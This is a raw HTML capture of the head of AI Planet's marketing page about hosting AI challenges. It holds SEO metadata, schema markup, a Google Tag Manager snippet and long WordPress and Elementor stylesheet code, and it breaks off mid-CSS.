

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiplanet.com/blog/ai-challenges/
body_size: 35599
content:
   <!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Host AI Challenges to Drive Innovation - AI Planet</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="description" content="Accelerate Innovation with Global AI Challenges AI Planet enables organizations to get in front of the global data science community on its platform. Host Challenge See Case Studies Trusted by We&#8217;re trusted by Engage with a Global AI community that loves to solve problems Global community of AI Enthusiasts who love to solve problems 0 [&hellip;]" />

<!-- This site is optimized with the Yoast SEO plugin v13.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://aiplanet.com/blog/ai-challenges/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Host AI Challenges to Drive Innovation - AI Planet" />
<meta property="og:description" content="Accelerate Innovation with Global AI Challenges AI Planet enables organizations to get in front of the global data science community on its platform. Host Challenge See Case Studies Trusted by We&#8217;re trusted by Engage with a Global AI community that loves to solve problems Global community of AI Enthusiasts who love to solve problems 0 &hellip;" />
<meta property="og:url" content="https://aiplanet.com/blog/ai-challenges/" />
<meta property="og:site_name" content="AI Planet" />
<meta property="article:publisher" content="https://www.facebook.com/aiplanet/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Accelerate Innovation with Global AI Challenges AI Planet enables organizations to get in front of the global data science community on its platform. Host Challenge See Case Studies Trusted by We&#8217;re trusted by Engage with a Global AI community that loves to solve problems Global community of AI Enthusiasts who love to solve problems 0 [&hellip;]" />
<meta name="twitter:title" content="Host AI Challenges to Drive Innovation - AI Planet" />
<meta name="twitter:image" content="https://aiplanet.com/blog/wp-content/uploads/2024/04/w.svg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://aiplanet.com/blog/#organization","name":"AI Planet, Formerly DPhi","url":"https://aiplanet.com/blog/","sameAs":["https://www.facebook.com/aiplanet/","https://www.instagram.com/aiplanet_community/","https://www.linkedin.com/company/aiplanet/","https://www.youtube.com/@aiplanet"],"logo":{"@type":"ImageObject","@id":"https://aiplanet.com/blog/#logo","inLanguage":"en-US","url":"https://aiplanet.com/blog/wp-content/uploads/2022/11/Size48-Large-1.png","width":48,"height":48,"caption":"AI Planet, Formerly DPhi"},"image":{"@id":"https://aiplanet.com/blog/#logo"}},{"@type":"WebSite","@id":"https://aiplanet.com/blog/#website","url":"https://aiplanet.com/blog/","name":"AI Planet, Formerly DPhi","inLanguage":"en-US","description":"AI Planet (formerly DPhi) is a global ecosystem that aims to educate and empower individuals and organizations to build and utilize artificial intelligence (AI). With a community of over 300,000 AI specialists and enthusiasts, we offer a range of products and have helped drive innovative solutions for various industries. Our ultimate goal is to make AI education accessible to everyone and use AI to tackle important business and social challenges.","publisher":{"@id":"https://aiplanet.com/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://aiplanet.com/blog/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://aiplanet.com/blog/ai-challenges/#primaryimage","inLanguage":"en-US","url":"https://aiplanet.com/blog/wp-content/uploads/2024/04/w.svg","width":404,"height":404},{"@type":"WebPage","@id":"https://aiplanet.com/blog/ai-challenges/#webpage","url":"https://aiplanet.com/blog/ai-challenges/","name":"Host AI Challenges to Drive Innovation - AI Planet","isPartOf":{"@id":"https://aiplanet.com/blog/#website"},"inLanguage":"en-US","primaryImageOfPage":{"@id":"https://aiplanet.com/blog/ai-challenges/#primaryimage"},"datePublished":"2022-05-09T06:32:31+00:00","dateModified":"2024-04-04T04:54:29+00:00","potentialAction":[{"@type":"ReadAction","target":["https://aiplanet.com/blog/ai-challenges/"]}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AI Planet &raquo; Feed" href="https://aiplanet.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="AI Planet &raquo; Comments Feed" href="https://aiplanet.com/blog/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://aiplanet.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.9.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bootstrap4-css'  href='https://aiplanet.com/blog/wp-content/themes/mediumish/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediumish-style-css'  href='https://aiplanet.com/blog/wp-content/themes/mediumish/style.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://aiplanet.com/blog/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://aiplanet.com/blog/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://aiplanet.com/blog/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://aiplanet.com/blog/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://aiplanet.com/blog/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://aiplanet.com/blog/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://aiplanet.com/blog/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
.elementor-kit-1676{--e-global-color-primary:#44924C;--e-global-color-secondary:#222222;--e-global-color-text:#FFFFFF;--e-global-color-accent:#FFCE5C;--e-global-color-23a4446:#333333;--e-global-color-17a410d:#F6F8FA;--e-global-color-6a12a79:#999999;--e-global-color-7ed4e51:#1D3620;--e-global-color-062ba4b:#003145;--e-global-color-7fce76e:#204624;--e-global-color-c702fd9:#002A3B;--e-global-color-49167f7:#000000;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-4b6add9-font-family:"Poppins";--e-global-typography-4b6add9-font-size:56px;--e-global-typography-4b6add9-font-weight:600;--e-global-typography-4b6add9-line-height:64px;--e-global-typography-42d3265-font-family:"Poppins";--e-global-typography-42d3265-font-size:24px;--e-global-typography-42d3265-font-weight:500;--e-global-typography-42d3265-line-height:32px;--e-global-typography-15d5220-font-family:"Inter";--e-global-typography-15d5220-font-size:18px;--e-global-typography-15d5220-font-weight:400;--e-global-typography-15d5220-line-height:30px;--e-global-typography-a27451a-font-family:"Inter";--e-global-typography-a27451a-font-size:18px;--e-global-typography-a27451a-font-weight:500;--e-global-typography-a27451a-line-height:30px;--e-global-typography-3d90bab-font-family:"Poppins";--e-global-typography-3d90bab-font-size:36px;--e-global-typography-3d90bab-font-weight:600;--e-global-typography-3d90bab-line-height:48px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-1676 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__title, 